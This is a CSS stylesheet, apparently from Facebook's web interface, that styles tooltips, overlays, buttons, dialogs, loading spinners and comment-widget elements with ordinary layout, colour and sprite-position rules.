.uiContextualLayerAboveRight ._569t ._54hx,.uiContextualLayerBelowRight ._569t ._54hx {
    left: 0;
    right: auto
}

.uiContextualLayerPositioner {
    height: 0;
    position: absolute;
    z-index: 202
}

.uiContextualLayer {
    position: absolute
}

div.uiContextualLayerPositionerFixed {
    position: fixed
}

.uiContextualLayerParent {
    position: relative
}

#globalContainer.bizWebLoginContainer {
    overflow-x: hidden
}

.uiOverlay {
    position: relative;
    z-index: 202
}

.uiOverlayContent {
    background: #fff;
    border: 1px solid #8c8c8c;
    border: 1px solid rgba(0, 0, 0, .45);
    border-bottom: 1px solid #666;
    box-shadow: 0 3px 8px rgba(0, 0, 0, .3);
    position: relative
}

.uiOverlayFooter {
    text-align: right
}

.uiOverlayFooterGrid {
    width: 100%
}

.uiOverlayFooterMessage {
    width: 100%
}

.uiOverlayFooterButtons {
    white-space: nowrap
}

.uiTooltipX {
    max-width: 334px;
    word-wrap: break-word;
    position: relative;
    zoom:1}

.uiTooltipX .tooltipContent {
    background-color: #282828;
    border-radius: 2px;
    color: #fff;
    font-size: 12px;
    line-height: 16px;
    padding: 6px 8px;
    text-align: left
}

.uiTooltipX .tooltipText span {
    zoom:1}

.uiTooltipX i.arrow {
    border: 4px solid transparent;
    font-size: 0;
    height: 0;
    line-height: 0;
    position: absolute;
    width: 0
}

.uiContextualLayerAboveLeft>.uiTooltipX,.uiContextualLayerAboveRight>.uiTooltipX,.uiContextualLayerAboveCenter>.uiTooltipX {
    margin-bottom: 1px;
    padding-bottom: 4px
}

.uiContextualLayerAboveLeft>.uiTooltipX i.arrow,.uiContextualLayerAboveRight>.uiTooltipX i.arrow,.uiContextualLayerAboveCenter>.uiTooltipX i.arrow {
    border-bottom: 0;
    border-top-color: #282828;
    bottom: 0
}

.uiContextualLayerBelowLeft>.uiTooltipX,.uiContextualLayerBelowRight>.uiTooltipX,.uiContextualLayerBelowCenter>.uiTooltipX {
    margin-top: 1px;
    padding-top: 4px
}

.uiContextualLayerBelowLeft>.uiTooltipX i.arrow,.uiContextualLayerBelowRight>.uiTooltipX i.arrow,.uiContextualLayerBelowCenter>.uiTooltipX i.arrow {
    border-bottom-color: #282828;
    border-top: 0;
    top: 0
}

.uiContextualLayerAboveLeft>.uiTooltipX i.arrow,.uiContextualLayerBelowLeft>.uiTooltipX i.arrow {
    left: 12px
}

.uiContextualLayerAboveRight>.uiTooltipX i.arrow,.uiContextualLayerBelowRight>.uiTooltipX i.arrow {
    right: 12px
}

.uiContextualLayerAboveCenter>.uiTooltipX i.arrow,.uiContextualLayerBelowCenter>.uiTooltipX i.arrow {
    left: 50%;
    margin-left: -4px
}

.uiContextualLayerLeft>.uiTooltipX {
    margin-right: 1px;
    padding-right: 4px
}

.uiContextualLayerLeft>.uiTooltipX i.arrow {
    border-left-color: #282828;
    border-right: 0;
    right: 0;
    top: 10px
}

.uiContextualLayerRight>.uiTooltipX {
    margin-left: 1px;
    padding-left: 4px
}

.uiContextualLayerRight>.uiTooltipX i.arrow {
    border-left: 0;
    border-right-color: #282828;
    left: 0;
    top: 10px
}

.uiScaledImageContainer {
    position: relative;
    overflow: hidden
}

.uiScaledImageCentered {
    background-color: #f5f6f7;
    text-align: center
}

.uiScaledImageContainer img {
    height: 100%;
    min-height: 100%;
    position: relative
}

.uiScaledImageContainer .scaledImageFitWidth {
    height: auto;
    min-height: initial;
    width: 100%
}

.uiScaledImageContainer .scaledImageFitHeight {
    height: 100%;
    min-height: initial;
    width: auto
}

.uiScaledImageContainer .verticallyAligned {
    min-height: 0;
    vertical-align: middle
}

a._p {
    display: block
}

.openToggler {
    z-index: 100
}

.uiToggleFlyout,.toggleTargetClosed,.openToggler .uiToggleFlyout .uiToggleFlyout {
    display: none
}

.openToggler .uiToggleFlyout,.openToggler .uiToggleFlyout .openToggler .uiToggleFlyout {
    display: block
}

.hideToggler {
    border: 0;
    height: 0;
    opacity: 0;
    overflow: hidden;
    pointer-events: none;
    position: absolute;
    width: 0
}

._36gl {
    position: absolute;
    right: 12px;
    top: 14px
}

._21es {
    background: #3578e5;
    border: 0;
    border-radius: 3px;
    box-shadow: 0 1px 3px rgba(0, 0, 0, .3);
    padding: 10px 34px 12px 10px;
    position: relative
}

._6dh- ._21es {
    background: #373737
}

._izg {
    padding-right: 10px
}

._2x6q ._53ij {
    background-color: transparent
}

._2x6q ._5v-0,._2x6q ._53ik {
    padding-bottom: 13px
}

._2x6q ._53il {
    padding-top: 13px
}

._2x6q ._53im {
    padding-right: 13px
}

._2x6q ._53in {
    padding-left: 13px
}

._2x6q ._53il ._53io {
    border-bottom: 9px solid #3578e5;
    border-left: 9px solid transparent;
    border-right: 9px solid transparent;
    top: 4px
}

._2x6q._6dh- ._53il ._53io {
    border-bottom-color: #373737
}

._2x6q ._53ik ._53io {
    border-left: 9px solid transparent;
    border-right: 9px solid transparent;
    border-top: 9px solid #3578e5;
    bottom: 4px
}

._2x6q._6dh- ._53ik ._53io {
    border-top-color: #373737
}

._2x6q ._53in ._53io {
    border-bottom: 9px solid transparent;
    border-right: 9px solid #3578e5;
    border-top: 9px solid transparent;
    left: 4px
}

._2x6q._6dh- ._53in ._53io {
    border-right-color: #373737
}

._2x6q ._53im ._53io {
    border-bottom: 9px solid transparent;
    border-left: 9px solid #3578e5;
    border-top: 9px solid transparent;
    right: 4px
}

._2x6q._6dh- ._53im ._53io {
    border-left-color: #373737
}

.__xn,.__xn a {
    color: #fff;
    font-size: 14px;
    line-height: 18px;
    text-shadow: 0 0 2px rgba(0, 0, 0, .3)
}

._8wpp {
    background-color: var(--fds-white-text);
    border-radius: 4px;
    box-sizing: border-box;
    color: var(--fds-highlight);
    display: inline-block;
    margin: 0 2px;
    min-width: 28px;
    padding: 0 5px;
    text-align: center;
    text-shadow: none
}

.__xn a {
    text-decoration: underline
}

._4jy0 {
    border: 1px solid;
    border-radius: 2px;
    box-sizing: content-box;
    font-size: 12px;
    -webkit-font-smoothing: antialiased;
    font-weight: bold;
    justify-content: center;
    padding: 0 8px;
    position: relative;
    text-align: center;
    text-shadow: none;
    vertical-align: middle
}

.segoe ._4jy0 {
    font-weight: 600
}

._4jy0:before {
    content: '';
    display: inline-block;
    height: 20px;
    vertical-align: middle
}

html ._4jy0:focus {
    box-shadow: 0 0 1px 2px rgba(88, 144, 255, .75), 0 1px 1px rgba(0, 0, 0, .15);
    outline: none
}

._19_u ._4jy0:focus,._4jy0._5f0v:focus {
    box-shadow: none
}

._4jy0 {
    transition: 200ms cubic-bezier(.08,.52,.52,1) background-color, 200ms cubic-bezier(.08,.52,.52,1) box-shadow, 200ms cubic-bezier(.08,.52,.52,1) transform
}

._4jy0:active {
    transition: none
}

.mac ._4jy0:not(._42fr):active {
    box-shadow: none;
    transform: scale(.98)
}

._4jy0 .img {
    bottom: 1px;
    position: relative;
    vertical-align: middle
}

form.async_saving ._4jy0 .img,a.async_saving._4jy0 .img,._4jy0._42fr .img {
    opacity: .5
}

._517h,._59pe:focus,._59pe:hover {
    background-color: #f5f6f7;
    border-color: #ccd0d5;
    color: #4b4f56
}

._64lx ._517h,._64lx ._59pe:focus,._64lx ._59pe:hover {
    background-color: #eff1f3;
    border-color: #bec3c9
}

._517h:hover {
    background-color: #ebedf0
}

._517h:active,._517h._42fs {
    background-color: #dddfe2;
    border-color: #bec3c9
}

form.async_saving ._517h,a.async_saving._517h,._517h._42fr {
    background-color: #f5f6f7;
    border-color: #dddfe2;
    color: #bec3c9
}

._517h._42fs {
    color: #4080ff
}

._4jy1,._9w8q,._4jy2 {
    color: #fff
}

._4jy1 {
    background-color: #4267b2;
    border-color: #4267b2
}

._4jy1:hover {
    background-color: #365899;
    border-color: #365899
}

._4jy1:active,._4jy1._42fs {
    background-color: #29487d;
    border-color: #29487d
}

form.async_saving ._4jy1,a.async_saving._4jy1,._4jy1._42fr {
    background-color: #9cb4d8;
    border-color: #9cb4d8
}

._4jy2 {
    background-color: #42b72a;
    border-color: #42b72a
}

._4jy2:hover {
    background-color: #36a420;
    border-color: #36a420
}

._4jy2:active,._4jy2._42fs {
    background-color: #2b9217;
    border-color: #2b9217
}

form.async_saving ._4jy2,a.async_saving._4jy2,._4jy2._42fr {
    background-color: #ace0a2;
    border-color: #ace0a2
}

._9w8q {
    background-color: #fa3e3e;
    border-color: #fa3e3e
}

._9w8q:hover {
    background-color: #db1d24;
    border-color: #db1d24
}

._9w8q:active,._9w8q._42fs {
    background-color: #c70b11;
    border-color: #c70b11
}

form.async_saving ._9w8q,a.async_saving._9w8q,._9w8q._42fr {
    background-color: #f77c7c;
    border-color: #f77c7c
}

._59pe,form.async_saving ._59pe,a.async_saving._59pe,._59pe._42fr {
    background: none;
    border-color: transparent
}

._517i,._517i._42fr:active,._517i._42fr._42fs {
    height: 18px;
    line-height: 18px
}

._4jy3,._4jy3._42fr:active,._4jy3._42fr._42fs {
    line-height: 22px
}

._4jy4,._4jy4._42fr:active,._4jy4._42fr._42fs {
    line-height: 26px;
    padding: 0 10px
}

._4jy5,._4jy5._42fr:active,._4jy5._42fr._42fs {
    line-height: 34px;
    padding: 0 16px
}

._4jy6,._4jy6._42fr:active,._4jy6._42fr._42fs {
    line-height: 42px;
    padding: 0 24px
}

._51xa ._4jy0 {
    border-radius: 0;
    display: inline-block;
    margin: 0!important;
    margin-left: -1px!important;
    position: relative;
    z-index: 1
}

._51xa>._4jy0:first-child,._51xa>:first-child ._4jy0 {
    border-radius: 2px 0 0 2px;
    margin-left: 0!important
}

._51xa>._4jy0:last-child,._51xa>:last-child ._4jy0 {
    border-radius: 0 2px 2px 0
}

._51xa>._4jy0:only-child,._51xa>:only-child ._4jy0 {
    border-radius: 2px
}

._51xa ._4jy0._42fr {
    z-index: 0
}

._51xa ._4jy0._4jy1,._51xa ._4jy0._9w8q,._51xa ._4jy0._4jy2 {
    z-index: 2
}

._51xa ._4jy0:focus {
    z-index: 3
}

._51xa ._4jy1+.uiPopover>._4jy1:not(:focus):after {
    background-color: #f5f6f7;
    bottom: -1px;
    content: '';
    display: block;
    left: -1px;
    position: absolute;
    top: -1px;
    width: 1px
}

._4jy0._52nf {
    cursor: default
}

._9c6._9c6 {
    background-clip: padding-box;
    border-color: rgba(0, 0, 0, .4)
}

._3y89 ._4jy0 {
    border-bottom-width: 0;
    border-top-width: 0
}

._3y89>._4jy0:first-child,._3y89>:first-child ._4jy0 {
    border-left-width: 0;
    border-radius: 1px 0 0 1px
}

._3y89>._4jy0:last-child,._3y89>:last-child ._4jy0 {
    border-radius: 0 1px 1px 0;
    border-right-width: 0
}

._6n1z._4jy6,._6n1z._4jy6._42fr:active,._6n1z._4jy6._42fr._42fs {
    padding: 0 0
}

._6n1z._517h,._6n1z._59pe:focus,._6n1z._59pe:hover {
    background-color: #fff;
    border-color: transparent
}

._aiv4 {
    opacity: .4
}

._aiv4::after {
    animation: xuiButtonLoadingSpinner 1s ease infinite;
    border: 2px solid transparent;
    border-radius: 50%;
    border-top-color: #000;
    bottom: 0;
    content: '';
    height: 12px;
    left: 0;
    margin: auto;
    position: absolute;
    right: 0;
    top: 0;
    width: 12px
}

@keyframes xuiButtonLoadingSpinner {
    from {
        transform: rotate(0turn)
    }

    to {
        transform: rotate(1turn)
    }
}

._9l2i ._9l2g,._9l2i ._1yv {
    border-radius: 6px;
    box-shadow: 0 2px 4px rgba(0, 0, 0, .1), 0 8px 16px rgba(0, 0, 0, .1);
    width: 565px!important
}

._9l2i ._4t2a,._9l2i ._9l18 {
    background-color: transparent
}

._9l2i ._9l19,._9l2i ._9l1d {
    box-sizing: border-box;
    margin: auto;
    width: 565px
}

._9l2i ._9l1d ._9l16,._9l2i ._9l16 {
    background-color: #fff;
    border-bottom: none;
    padding: 18px 16px
}

._9l2i ._9l16 .clearfix {
    align-items: center;
    display: flex;
    justify-content: space-between
}

._9l2i ._9l16 .clearfix::after {
    display: none
}

._9l2i ._9l16 ._9l17 {
    font-size: 20px;
    line-height: 24px
}

._9l2i ._9l16 ._9l15,._9l2i ._9l16 ._9l15:hover {
    background-color: #e4e6eb;
    background-image: url(/rsrc.php/v3/yn/r/J-J3z0h9x9f.png);
    background-position: center;
    background-repeat: no-repeat;
    background-size: 20px;
    border-radius: 50%;
    display: block;
    height: 36px;
    width: 36px
}

._9l2i ._9l16 ._9l15:hover {
    background-color: #bec3c9
}

._9l2i ._pig {
    padding: 12px 16px
}

._9l2i ._pig ._9l1a {
    color: #606770;
    font-size: 15px;
    line-height: 19px
}

._9l2i ._5a8u {
    border-top: none;
    display: flex;
    justify-content: flex-end;
    margin: 0 16px;
    padding: 12px 0
}

._9l2i ._5a8u ._9l2h,._9l2i ._9l1d ._9l2j {
    align-items: center;
    background-color: #216fdb;
    border-radius: 6px;
    box-sizing: border-box;
    display: flex;
    font-size: 15px;
    height: 36px;
    justify-content: center;
    line-height: 20px;
    margin-left: 20px;
    width: 121px
}

._9l2i ._5a8u ._9l2k {
    align-items: center;
    background: transparent;
    border: none;
    box-sizing: border-box;
    color: #216fdb;
    display: flex;
    font-size: 15px;
    height: 36px;
    justify-content: center;
    line-height: 20px;
    margin: 0;
    padding: 0
}

._9l2i ._5a8u ._9l2k:hover {
    background-color: transparent
}

._9l2i ._5a8u ._9l2k:after {
    display: none
}

._59s7 {
    background-color: #fff;
    border-radius: 3px;
    box-shadow: 0 2px 26px rgba(0, 0, 0, .3), 0 0 0 1px rgba(0, 0, 0, .1);
    font-family: Helvetica, Arial, sans-serif;
    margin: 0 auto 40px;
    position: relative
}

._4t2a {
    background-color: #fff;
    border-radius: 3px;
    position: relative
}

._4-i0 {
    background-color: #f5f6f7;
    border-bottom: 1px solid #e5e5e5;
    border-radius: 3px 3px 0 0;
    color: #1d2129;
    font-weight: bold;
    line-height: 19px;
    padding: 10px 12px
}

._4-i0 ._ohe {
    max-width: 100%
}

._2gb3 ._ohe {
    max-width: calc(100% - 40px)
}

._4-i0 ._52c9 {
    color: #1d2129;
    font-size: 14px;
    overflow: hidden;
    text-overflow: ellipsis;
    white-space: nowrap
}

._2g9z {
    padding: 6px 8px
}

._4-i0 ._2g9- {
    padding: 4px
}

._2g9_ {
    margin-top: 4px
}

._2qes {
    float: left
}

._2qet {
    display: inline-block;
    line-height: 25px;
    margin-left: 10px;
    vertical-align: middle
}

._4-i0._5dwa {
    line-height: 12px
}

._4-i0._5dwa ul {
    float: left
}

div._4-i2 {
    background-color: #fff;
    word-wrap: break-word
}

div._4-i2 div[role='document'] {
    outline: none
}

._5pfh {
    overflow-y: auto
}

._pig {
    padding: 12px
}

._4-i2:first-child {
    border-radius: 3px 3px 0 0
}

._4-i2:last-child {
    border-radius: 0 0 3px 3px
}

._4-i0.accessible_elem:first-child+._4-i2:last-child,._4-i2:only-child {
    border-radius: 3px
}

div._5a8u {
    background-color: #fff;
    padding: 12px 0
}

html ._27qq {
    border-radius: 0 0 3px 3px;
    margin: 0;
    padding: 12px 12px
}

._3thl {
    overflow: hidden
}

html ._2z1w {
    padding-left: 12px;
    padding-right: 12px
}

._5lnf {
    border-top: 1px solid #dddfe2;
    margin: 0 12px;
    padding: 8px 0
}

.uiContextualLayerAboveLeft ._558b,.uiContextualLayerAboveCenter ._558b,.uiContextualLayerAboveRight ._558b {
    margin: 0 0 -1px
}

.uiContextualLayerBelowLeft ._558b,.uiContextualLayerBelowCenter ._558b,.uiContextualLayerBelowRight ._558b {
    margin: -1px 0 30px
}

._558b ._54ng {
    background-clip: padding-box;
    background-color: #fff;
    border: 1px solid rgba(0, 0, 0, .15);
    border-radius: 3px;
    box-shadow: 0 3px 8px rgba(0, 0, 0, .3)
}

.uiContextualLayerAboveLeft ._2n_z ._54ng,.uiContextualLayerAboveRight ._575s._2n_z ._54ng {
    border-bottom-left-radius: 0
}

.uiContextualLayerAboveRight ._2n_z ._54ng,.uiContextualLayerAboveLeft ._575s._2n_z ._54ng {
    border-bottom-right-radius: 0
}

.uiContextualLayerBelowLeft ._2n_z ._54ng,.uiContextualLayerBelowRight ._575s._2n_z ._54ng {
    border-top-left-radius: 0
}

.uiContextualLayerBelowRight ._2n_z ._54ng,.uiContextualLayerBelowLeft ._575s._2n_z ._54ng {
    border-top-right-radius: 0
}

.uiContextualLayer._5v-0 ._558b ._54ng {
    border-radius: 3px
}

._558b ._54nf {
    padding: 5px 0
}

._558b ._54ak {
    border-bottom: 1px solid #e9ebee;
    margin: 5px 7px 6px;
    padding-top: 1px
}

._558b ._54nc {
    border: solid #fff;
    border-width: 1px 0;
    color: #1d2129;
    font-size: 12px;
    -webkit-font-smoothing: antialiased;
    font-weight: normal;
    line-height: 22px;
    padding: 0 12px
}

._558b ._5arm ._54nc {
    cursor: default;
    opacity: .55
}

._558b ._54ne ._54nc {
    background-color: #4267b2;
    border-color: #29487d;
    color: #fff
}

._558b ._54nd ._54nc {
    background: url(/rsrc.php/v3/yE/r/P47kLYnMad2.png) left 7px no-repeat;
    font-weight: bold
}

._558b ._54nd._54ne ._54nc {
    background-color: #4267b2;
    background-position: left -53px
}

._558b._57di ._54nc {
    padding-left: 22px
}

._558b ._54ah {
    color: #4b4f56
}

._558b ._54nh {
    max-width: 300px
}

._53il ._558b {
    padding-top: 10px
}

._53ik ._558b {
    padding-bottom: 10px
}

._53il ._558b+._53io {
    background-image: url(/rsrc.php/v3/y3/r/JZUNEvdo8io.png);
    background-repeat: no-repeat;
    background-size: auto;
    background-position: -34px -2035px;
    height: 8px;
    top: 2px;
    width: 16px
}

._53ik ._558b+._53io {
    background-image: url(/rsrc.php/v3/y3/r/JZUNEvdo8io.png);
    background-repeat: no-repeat;
    background-size: auto;
    background-position: -17px -2036px;
    bottom: 0;
    height: 10px;
    width: 16px
}

._585n {
    background-color: #3578e5;
    border: 1px solid #3578e5;
    border-radius: 3px;
    overflow: hidden;
    padding: 0 0 0 40px
}

._585o {
    background-color: #fa3e3e;
    border-color: #fa3e3e
}

._3qh4 {
    background-color: #42b72a;
    border-color: #42b72a
}

._1wpa {
    background-color: #f79c2d;
    border-color: #f79c2d
}

._5d83 {
    background-color: #ccd0d5;
    border-color: #ccd0d5
}

._585p {
    float: left;
    margin: 8px 0 0 -30px
}

._585r {
    background: #fff;
    margin: 0;
    padding: 9px 10px
}

._2i-a {
    padding-right: 30px
}

._585q {
    float: right;
    margin: 12px 12px 0 0
}

._585n a {
    font-weight: bold
}

.openToggler>._5vto._5vto {
    background-color: #4267b2;
    border-color: #4267b2;
    box-shadow: none;
    color: #fff
}

.openToggler>._5vto:hover {
    background-color: #365899;
    border-color: #365899
}

.openToggler>._5vto:active {
    background-color: #29487d;
    border-color: #29487d
}

.openToggler>._55pi._nk,.openToggler>._55pi._nl {
    border-bottom-left-radius: 0;
    border-bottom-right-radius: 0
}

.openToggler>._55pi._nn,.openToggler>._55pi._no {
    border-top-left-radius: 0;
    border-top-right-radius: 0
}

._5xew {
    position: absolute;
    z-index: 202
}

._5xex {
    position: fixed
}

._599r {
    background-color: #fff;
    border-radius: 2px;
    box-shadow: 0 0 0 1px rgba(0, 0, 0, .1), 0 1px 10px rgba(0, 0, 0, .35);
    font-family: Helvetica, Arial, sans-serif;
    -webkit-font-smoothing: antialiased;
    max-width: 640px;
    min-width: 240px;
    padding: 8px 0
}

._8xdi ._599r {
    font-family: inherit
}

._599s {
    display: none
}

._599m {
    border-color: transparent;
    border-style: solid;
    border-width: 1px 0;
    cursor: pointer;
    font-size: 12px;
    line-height: 16px;
    padding: 3px 12px
}

._605a ._1u3_ .img {
    border-radius: 50%
}

._605a ._1u3_ ._39jx .img {
    border-radius: 0
}

._5mne ._599p {
    margin-top: 8px
}

._599o {
    -webkit-filter: none;
    filter: none
}

._599p {
    color: #1d2129;
    font-weight: 600;
    overflow: hidden;
    text-overflow: ellipsis;
    white-space: nowrap
}

._599q {
    color: #4b4f56;
    overflow: hidden;
    text-overflow: ellipsis;
    white-space: nowrap
}

._4tw1 {
    opacity: .5
}

._599n {
    background-color: #365899;
    border-color: #20375f
}

._1c5r {
    direction: rtl
}

._599n ._599p,._599n ._599q {
    color: #fff
}

._62w5 {
    height: 200px;
    overflow-x: hidden;
    overflow-y: auto;
    padding-right: 20px
}

._62w5 ._599m {
    width: 100%
}

._1tp7:not(:focus) {
    border: 1px solid #fa3e3e
}

._1tp9 {
    max-width: 214px;
    padding: 6px 9px
}

._1tpa {
    display: inline-block;
    height: 26px;
    vertical-align: middle
}

._1tp8 {
    color: #fa3e3e;
    display: inline-block;
    vertical-align: middle;
    word-break: break-word
}

._1tp8 a {
    color: #fa3e3e;
    font-weight: bold
}

._1tpb ._53iv {
    padding: 12px
}

._1tpb ._53ij {
    border: 1px solid #fa3e3e;
    border-radius: 2px;
    box-shadow: 0 1px 10px rgba(0, 0, 0, .35)
}

._1tpb ._5v-0 {
    padding-bottom: 14px
}

._1tpb ._53il {
    padding-top: 14px
}

._1tpb ._53im {
    padding-right: 14px
}

._1tpb ._53ik {
    padding-bottom: 14px
}

._1tpb ._53in {
    padding-left: 14px
}

._1tpb ._53il ._53io {
    background-image: url(/rsrc.php/v3/y3/r/JZUNEvdo8io.png);
    background-repeat: no-repeat;
    background-size: auto;
    background-position: 0 -2036px;
    height: 8px;
    top: 7px;
    width: 16px
}

._1tpb ._53im ._53io {
    background-image: url(/rsrc.php/v3/y3/r/JZUNEvdo8io.png);
    background-repeat: no-repeat;
    background-size: auto;
    background-position: -81px -755px;
    height: 16px;
    right: 7px;
    width: 8px
}

._1tpb ._53ik ._53io {
    background-image: url(/rsrc.php/v3/y3/r/JZUNEvdo8io.png);
    background-repeat: no-repeat;
    background-size: auto;
    background-position: -68px -2026px;
    bottom: 7px;
    height: 8px;
    width: 16px
}

._1tpb ._53in ._53io {
    background-image: url(/rsrc.php/v3/y3/r/JZUNEvdo8io.png);
    background-repeat: no-repeat;
    background-size: auto;
    background-position: -81px -738px;
    height: 16px;
    left: 7px;
    width: 8px
}

._55ym {
    animation: rotateSpinner 1.2s steps(20, end) infinite;
    display: inline-block;
    vertical-align: middle
}

._55yn._55yo {
    background-image: url(/rsrc.php/v3/yD/r/MKQzjVd1bVq.png);
    height: 12px;
    width: 12px
}

._55yn._55yp {
    background-image: url(/rsrc.php/v3/yA/r/lHmjAzNKBcg.png);
    height: 12px;
    width: 12px
}

._55yq {
    background-image: url(/rsrc.php/v3/yH/r/xgVgalBG80z.png);
    height: 24px;
    width: 24px
}

._5tqs {
    animation-play-state: paused;
    display: none
}

._5tqs.async_saving,.async_saving ._5tqs {
    animation-play-state: running;
    display: inline-block
}

._2y32 {
    animation-play-state: paused
}

._5d9- {
    animation: none;
    background-repeat: no-repeat
}

._5d9-._55yn {
    background-image: url(/rsrc.php/v3/y-/r/AGUNXgX_Wx3.gif);
    background-repeat: no-repeat;
    background-size: auto;
    background-position: 0 2px;
    height: 16px;
    width: 16px
}

._5d9-._55yq {
    background-image: url(/rsrc.php/v3/yG/r/b53Ajb4ihCP.gif);
    background-repeat: no-repeat;
    background-size: auto;
    background-position: 0 2px;
    height: 32px;
    width: 32px
}

@keyframes rotateSpinner {
    0% {
        transform: rotate(0deg)
    }

    100% {
        transform: rotate(360deg)
    }
}

.UFIAddComment .UFIAddCommentInput {
    display: block;
    height: 20px
}

.UFICommentTip {
    padding-top: 1px
}

.UFIMentionsInputWrap,.UFICommentContainer,.UFIInputContainer {
    position: relative
}

.UFICommentAttachmentButtons {
    bottom: 0;
    height: 24px;
    position: absolute;
    right: 0
}

.UFIPhotoAttachLinkWrapper {
    cursor: pointer;
    display: inline-block;
    overflow: hidden;
    padding: 6px 8px
}

.UFIAddCommentWithPhotoAttacher .innerWrap {
    padding-right: 29px
}

.UFIStickersEnabledInput .innerWrap {
    padding-right: 46px
}

.UFICommentActorName {
    font-weight: 600;
    white-space: nowrap
}

.UFICommentSocialContext,.UFICommentSocialContext a {
    color: #90949c
}

.UFICommentActions {
    clear: both;
    padding-top: 2px
}

.UFICommentActions .UFIReactionLink {
    outline: none;
    word-wrap: normal
}

.UFICommentActions .UFIReactionLink::after {
    bottom: 0;
    content: '';
    display: block;
    left: -6px;
    position: absolute;
    right: -6px;
    top: -4px
}

.UFICommentActions .UFILinkBright {
    font-weight: bold
}

.UFICommentActions .UFICommentReactionsBling {
    display: inline-block;
    overflow: visible
}

.UFICommentActions .UFISutroCommentTimestamp,.UFICommentActions .UFISutroLikeCount {
    color: #616770
}

.UFICommentAuthorWithPresence {
    position: relative
}

.UFICommentAuthorPresence {
    background-color: #42b72a;
    border: 2px solid #f2f3f5;
    border-radius: 9px;
    bottom: -2px;
    display: none;
    height: 9px;
    position: absolute;
    right: -2px;
    width: 9px;
    z-index: 2
}

.UFIReplyList .UFICommentAuthorPresence {
    border-radius: 7px;
    border-width: 1px;
    height: 7px;
    width: 7px
}

.UFICommentAuthorActive {
    display: block
}

.UFICommentAuthorLivingRoomHost {
    background-color: #8c72cb;
    border-color: #fff;
    bottom: -4px;
    display: block;
    right: -4px
}

.UFIContainer .highlightComment {
    background-color: #fff9d7
}

.UFITranslucentComment {
    background-color: #f5f6f7
}

.UFITranslucentComment a,.UFITranslucentComment .UFIDeletedMessageIcon,.UFITranslucentComment .UFICommentBody,.UFITranslucentComment .UFIReplyLink,.UFITranslucentComment .UFICommentNotSpamLink {
    opacity: .5
}

.UFICommentFailed {
    background: #f5f6f7
}

.UFICommentFailed::after {
    background-color: #aaa7a2;
    bottom: 0;
    content: '';
    left: -13px;
    position: absolute;
    top: 0;
    width: 2px
}

.UFICommentFailed,.UFICommentFailed .UFICommentActorName {
    color: #7f7f7f
}

.UFIFailureMessage {
    color: #111;
    padding-left: 16px;
    position: relative
}

.UFIFailureMessageIcon {
    background-image: url(/rsrc.php/v3/y3/r/JZUNEvdo8io.png);
    background-repeat: no-repeat;
    background-size: auto;
    background-position: -84px -1602px;
    height: 12px;
    left: 0;
    position: absolute;
    top: 1px;
    vertical-align: middle;
    width: 11px
}

.UFIDeletedMessage {
    position: relative
}

.UFIDeletedMessageIcon {
    background-image: url(/rsrc.php/v3/y3/r/JZUNEvdo8io.png);
    background-repeat: no-repeat;
    background-size: auto;
    background-position: -84px -1589px;
    height: 12px;
    left: 3px;
    position: absolute;
    top: 1px;
    vertical-align: middle;
    width: 11px
}

.UFICommentContentBlockWithVote {
    display: flex;
    justify-content: space-between
}

.UFICommentContentBlock {
    padding-right: 14px;
    position: relative
}

.UFICommentVerticalVoteFlexGrow {
    flex-grow: 1
}

.UFICommentLiveRedesignBadgedContent {
    padding-bottom: 3px
}

.UFICommentLiveRedesignPaddedBadgedContent {
    padding-bottom: 15px
}

.UFIRow .UFICommentSpamTooltip {
    outline: none;
    position: absolute;
    right: 0;
    top: 0;
    z-index: 1
}

.UFIRow .UFICommentCloseButton {
    opacity: 0;
    position: absolute;
    right: 0;
    top: 0;
    z-index: 1
}

.UFIRow .UFICommentCloseButton,.UFIRow .UFICommentSpamTooltip {
    display: block
}

.openToggler .UFICommentCloseButton,.UFIRow:hover .UFICommentCloseButton,.UFIRow .UFICommentCloseButton.openToggler,.UFIRow .UFICommentCloseButton:focus,.UFIRow .UFICommentCloseButton.focused,.UFIRow .UFICommentCloseButton.focused a {
    opacity: 1;
    outline: none
}

.UFICommentCloseButton.UFICommentCloseButtonNux {
    opacity: 1
}

.UFICommentPhotoIcon {
    background-image: url(/rsrc.php/v3/y3/r/JZUNEvdo8io.png);
    background-repeat: no-repeat;
    background-size: auto;
    background-position: -81px -679px;
    display: block;
    height: 12px;
    width: 15px
}

.UFIStickersEnabledInput .UFIPhotoAttachLinkWrapper {
    padding: 6px 3px
}

.UFICommentStickerButton {
    cursor: pointer;
    display: inline-block;
    outline: 0;
    padding: 5px 6px 5px 4px
}

.UFICommentGifButton {
    cursor: pointer;
    display: inline-block;
    outline: 0;
    padding: 0
}

.UFICommentStickerIcon {
    background-image: url(/rsrc.php/v3/y3/r/JZUNEvdo8io.png);
    background-repeat: no-repeat;
    background-size: auto;
    background-position: -55px -1541px;
    height: 14px;
    width: 14px
}

.UFICommentStickerButton:hover .UFICommentStickerIcon {
    background-image: url(/rsrc.php/v3/y3/r/JZUNEvdo8io.png);
    background-repeat: no-repeat;
    background-size: auto;
    background-position: -6px -1597px
}

.openDialog .UFICommentStickerIcon {
    background-image: url(/rsrc.php/v3/y3/r/JZUNEvdo8io.png);
    background-repeat: no-repeat;
    background-size: auto;
    background-position: -6px -1597px
}

.UFICommentGifIcon {
    background-image: url(/rsrc.php/v3/y3/r/JZUNEvdo8io.png);
    background-repeat: no-repeat;
    background-size: auto;
    background-position: -51px -1941px;
    height: 16px;
    margin: 8px 2px 8px 6px;
    width: 16px
}

.UFICommentGifButton:hover .UFICommentGifIcon {
    background-image: url(/rsrc.php/v3/y3/r/JZUNEvdo8io.png);
    background-repeat: no-repeat;
    background-size: auto;
    background-position: -68px -1941px
}

.openDialog .UFICommentGifIcon {
    background-image: url(/rsrc.php/v3/y3/r/JZUNEvdo8io.png);
    background-repeat: no-repeat;
    background-size: auto;
    background-position: -68px -1941px
}

.openDialog .UFICommentGifIcon {
    background-image: url(/rsrc.php/v3/y3/r/JZUNEvdo8io.png);
    background-repeat: no-repeat;
    background-size: auto;
    background-position: -56px -1905px
}

.UFIPhotoAttachLinkWrapper:hover .UFICommentPhotoIcon {
    background-image: url(/rsrc.php/v3/y3/r/JZUNEvdo8io.png);
    background-repeat: no-repeat;
    background-size: auto;
    background-position: -81px -691px
}

.UFICommentPhotoAttachedPreview {
    background-color: #fff;
    border-color: #bdc7d8;
    border-style: solid;
    border-top: 1px solid #eee;
    border-width: 0 1px 1px;
    min-height: 10px;
    position: relative
}

.UFICommentPhotoAttachedPreview .uiCloseButton {
    position: absolute;
    right: 10px;
    top: 10px
}

